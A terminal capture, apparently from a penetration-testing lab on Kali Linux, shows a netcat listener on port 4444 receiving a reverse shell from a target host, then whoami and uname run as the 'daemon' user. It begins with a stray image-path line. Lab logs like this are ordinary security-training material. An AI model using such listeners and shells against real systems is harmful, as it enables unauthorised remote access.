 ┌──(zy㉿zy)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.122.124] 47353
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
03:58:25 up 1:51, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$
KALI LINUX™
“the quieter you become, the more you are able to hear”